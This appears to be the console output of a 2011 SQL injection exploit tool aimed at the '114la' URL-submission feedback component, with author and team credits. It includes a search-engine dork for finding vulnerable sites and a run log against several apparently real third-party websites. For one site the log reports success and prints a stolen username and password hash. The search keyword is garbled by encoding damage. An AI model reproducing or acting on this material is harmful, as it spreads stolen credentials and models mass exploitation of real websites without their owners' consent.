 ----------------------------------------
- 114la feedback injection Vul Exploit -
- By xZL -
- Team: www.0kee.com -
- 2011.04.02 -
----------------------------------------
- by cfking@90sec.org -
----------------------------------------
[-] keyword : 缃戠珯鎻愪氦 inurl:/url-submit/
[*] Sql Injection www.18daixiao.com
Exploit Success!
username:chinaxiong88
password:fb88a50a73b72f39c25379b753ac713c
Good Luck!
[*] Sql Injection 99991.net
Exploit Failed!
[*] Sql Injection dh.goojje.com
Exploit Failed!
[*] Sql Injection www.woaigu.com
Exploit Failed!
[*] Sql Injection www.lagoo.com.cn
Exploit Failed!
[*] Sql Injection www.ebaby114.com
Exploit Failed!
[*] Sql Injection daohang.dezhoudaily.com
Exploit Failed!